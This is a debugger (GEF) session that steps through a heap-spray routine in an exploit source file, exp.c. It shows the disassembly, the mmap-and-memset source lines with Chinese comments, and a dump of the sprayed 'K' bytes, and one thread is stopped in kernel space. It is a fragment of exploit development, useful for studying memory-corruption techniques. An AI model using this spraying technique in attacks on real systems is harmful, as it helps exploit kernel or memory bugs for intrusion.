 0x00007ffc7aacd4f0│+0x0020: 0x00007ffc7aacd5a8  →  0x00007ffc7aacdf80  →  0x5355007078652f2e  →  0x5355007078652f2e
0x00007ffc7aacd4f8│+0x0028: 0x0000000100000000  →  0x0000000100000000
0x00007ffc7aacd500│+0x0030: 0x0000000300000000  →  0x0000000300000000
0x00007ffc7aacd508│+0x0038: 0x0000000000000000  →  0x0000000000000000
回收站
code:x86:64
0x400615 <heap_srapy+99>  mov    esi, 0x4b
0x40061a <heap_srapy+104> mov    rdi, rax
0x40061d <heap_srapy+107> call   0x403c4f <memset>
→   0x400622 <heap_srapy+112> mov    eax, DWORD PTR [rbp-0xc]
0x400625 <heap_srapy+115> cdqe
0x400627 <heap_srapy+117> mov    rdx, QWORD PTR [rbp-0x8]
0x40062b <heap_srapy+121> mov    QWORD PTR [rax*8+0x607cc0], rdx
0x400633 <heap_srapy+129> add    DWORD PTR [rbp-0xc], 0x1
0x400637 <heap_srapy+133> cmp    DWORD PTR [rbp-0xc], 0x3ff
source:exp.c+100
95          if((mp=mmap(NULL,mp_size,PROT_READ|PROT_WRITE,MAP_PRIVATE|MAP_ANONYMOUS,-1,0))==MAP_FAILED){
96              logs("error","heap spray");
97              exit(0);
98          }
99          memset(mp,'K',mp_size);
// i=0x0, mp=0x00007ffc7aacd4d8  →  [...]  →  0x4b4b4b4b4b4b4b4b
→  100          spray[i]=mp;  //用户地址！RAM中的用户数据地址，保存下来。以检查用户数据是否被修改
101      }
102  }
103
104  u64 *check(){
105      int i=0;
threads
[#0] Id 1, stopped 0x400622 in heap_srapy (), reason: SINGLE STEP
[#1] Id 2, stopped 0xffffffff81060336 in ?? (), reason: SINGLE STEP
trace
[#0] 0x400622 → heap_srapy()
[#1] 0x400791 → main(argc=0x1, argv=0x7ffc7aacd5a8)
100             spray[i]=mp;  //用户地址！RAM中的用户数据地址，保存下来。以检查用户数据是否被修改
gef➤  i loc
i = 0x0
mp = 0x7faa3fc8a000
gef➤  x/20gx 0x7faa3fc8a000
0x7faa3fc8a000: 0x4b4b4b4b4b4b4b4b      0x4b4b4b4b4b4b4b4b
0x7faa3fc8a010: 0x4b4b4b4b4b4b4b4b      0x4b4b4b4b4b4b4b4b
0x7faa3fc8a020: 0x4b4b4b4b4b4b4b4b      0x4b4b4b4b4b4b4b4b
0x7faa3fc8a030: 0x4b4b4b4b4b4b4b4b      0x4b4b4b4b4b4b4b4b
0x7faa3fc8a040: 0x4b4b4b4b4b4b4b4b      0x4b4b4b4b4b4b4b4b
0x7faa3fc8a050: 0x4b4b4b4b4b4b4b4b      0x4b4b4b4b4b4b4b4b
0x7faa3fc8a060: 0x4b4b4b4b4b4b4b4b      0x4b4b4b4b4b4b4b4b
0x7faa3fc8a070: 0x4b4b4b4b4b4b4b4b      0x4b4b4b4b4b4b4b4b
0x7faa3fc8a080: 0x4b4b4b4b4b4b4b4b      0x4b4b4b4b4b4b4b4b
0x7faa3fc8a090: 0x4b4b4b4b4b4b4b4b      0x4b4b4b4b4b4b4b4b
gef➤